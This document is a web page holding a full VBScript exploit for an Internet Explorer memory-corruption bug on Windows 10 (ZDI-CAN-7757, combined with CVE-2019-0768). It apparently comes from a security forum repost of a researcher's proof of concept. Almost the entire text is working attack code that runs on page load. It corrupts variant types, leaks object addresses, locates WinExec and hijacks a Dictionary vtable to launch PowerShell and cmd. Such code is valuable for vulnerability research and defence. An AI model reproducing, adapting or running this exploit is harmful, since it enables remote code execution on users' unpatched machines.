 1 <!-- Full exploit of ZDI-CAN-7757 -->
2 <!-- Target: Internet Explorer, Windows 10 1809 17763.316 (Feb. 2019 patch level) -->
3 <!-- Vulnerability and original exploit technique by Simon Zuckerbraun (@HexKitchen), Mar. 2019 -->
4
5 <!-- Demonstrates taking an arbitrary write primitive with no info leak, and using it to get -->
6 <!-- all the way to RCE using no shellcode. -->
7
8 <!-- Note use of CVE-2019-0768 to get VBScript to run on IE/Win10. -->
9 <!--    (h/t: James Forshaw, Google Project Zero) -->
10
11 <html>
12 <meta http-equiv="x-ua-compatible" content="IE=8">
13 <meta http-equiv="Expires" content="-1">
14 <body>
15     <div id="container1" style="overflow:scroll; width: 10px">
16         <div id="content1" style="width:5000000px">
17             Content
18         </div>
19     </div>
20 <script language="VBScript.Encode">
21 Dim ar1(&h3000000)
22 Dim ar2(1000)
23 Dim gremlin
24 addressOfGremlin = &h28281000
25
26 Class MyClass
27     Private mValue
28     Public Property Let Value(v)
29         mValue = v
30     End Property
31     Public Default Property Get P
32         P = mValue              ' Where to write
33     End Property
34 End Class
35
36 Sub TriggerWrite(where, val)
37     Dim v1
38     Set v1 = document.getElementById("container1")
39     v1.scrollLeft = val     ' Write this value (Maximum: 0x001767dd)
40     Dim c
41     Set c = new MyClass
42     c.Value = where
43     Set v1.scrollLeft = c
44 End Sub
45
46 ' Our vulnerability does not immediately give us an unrestricted
47 ' write (though we could manufacture one). For our purposes, the
48 ' following is sufficient. It writes an arbitrary DWORD to an
49 ' arbitrary location, and sets the subsequent 3 bytes to zero.
50 Sub WriteInt32With3ByteZeroTrailer(addr, val)
51     TriggerWrite addr    , (val) AND &hff
52     TriggerWrite addr + 1, (val\&h100) AND &hff
53     TriggerWrite addr + 2, (val\&h10000) AND &hff
54     TriggerWrite addr + 3, (val\&h1000000) AND &hff
55 End Sub
56
57 Sub WriteAsciiStringWith4ByteZeroTrailer(addr, str)
58     For i = 0 To Len(str) - 1
59         TriggerWrite addr + i, Asc(Mid(str, i + 1, 1))
60     Next
61 End Sub
62
63 Function ReadInt32(addr)
64     WriteInt32With3ByteZeroTrailer addressOfGremlin + &h8, addr
65     ReadInt32 = ar1(gremlin)
66 End Function
67
68 Function LeakAddressOfObject(obj)
69     Set ar1(gremlin + 1) = obj
70     LeakAddressOfObject = ReadInt32(addressOfGremlin + &h18)
71 End Function
72
73 Sub Exploit()
74     ' Corrupt vt of one array element (the "gremlin")
75     TriggerWrite addressOfGremlin, &h4003   ' VT_BYREF | VT_I4
76
77     For i = ((addressOfGremlin - &h20) / &h10) Mod &h100 To UBound(ar1) Step &h100
78         If Not IsEmpty(ar1(i)) Then
79             gremlin = i
80             Exit For
81         End If
82     Next
83
84     If IsEmpty(gremlin) Then
85         MsgBox "Could not find gremlin"
86         Exit Sub
87     End If
88
89     For i = 0 To UBound(ar2)
90         Set ar2(i) = CreateObject("Scripting.Dictionary")
91     Next
92
93     Set dict = ar2(UBound(ar2) / 2)
94     addressOfDict = LeakAddressOfObject(dict)
95     vtableOfDict = ReadInt32(addressOfDict)
96     scrrun = vtableOfDict - &h11fc
97     kernel32 = ReadInt32(scrrun + &h1f1a4) - &h23c90
98     winExec = kernel32 + &h5d380
99
100     dict.Exists "dummy"     ' Make a dispatch call, just to populate pld
101
102     ' Relocate pld to ensure its address doesn't contain a null byte
103     pld = ReadInt32(addressOfDict + &h3c)
104     fakePld = &h28281020
105     For i = 0 To 3 - 1
106         WriteInt32With3ByteZeroTrailer fakePld + 4 * i, ReadInt32(pld + 4 * i)
107     Next
108
109     fakeVtable = &h28282828     ' ASCII "(((("
110     For i = 0 To 21
111         If i = 12 Then      ' Dictionary.Exists
112             fptr = winExec
113         Else
114             fptr = ReadInt32(vtableOfDict + 4 * i)
115         End If
116         WriteInt32With3ByteZeroTrailer (fakeVtable + 4 * i), fptr
117     Next
118
119     WriteAsciiStringWith4ByteZeroTrailer addressOfDict, "((((\..\PowerShell.ewe -Command ""<#AAAAAAAAAAAAAAAAAAAAAAAAA"
120     WriteInt32With3ByteZeroTrailer addressOfDict + &h3c, fakePld
121     WriteAsciiStringWith4ByteZeroTrailer addressOfDict + &h40, "#>$a = """"Start-Process cmd `""""""/t:4f /k whoami
/user`"""""""""""" ; Invoke-Command -ScriptBlock ([Scriptblock]::Create($a))"""
122
123     On Error Resume Next
124     dict.Exists "dummy"     ' Wheeee!!
125
126     ' A little cleanup to help prevent crashes after the exploit
127     For i = 1 To 3
128         WriteInt32With3ByteZeroTrailer addressOfDict + &h48 * i, vtableOfDict
129         WriteInt32With3ByteZeroTrailer addressOfDict + (&h48 * i) + &h14, 2
130     Next
131     Erase Dict
132     Erase ar2
133 End Sub
134
135 Exploit
136 </script>
137 </body>
138 </html>
先知社区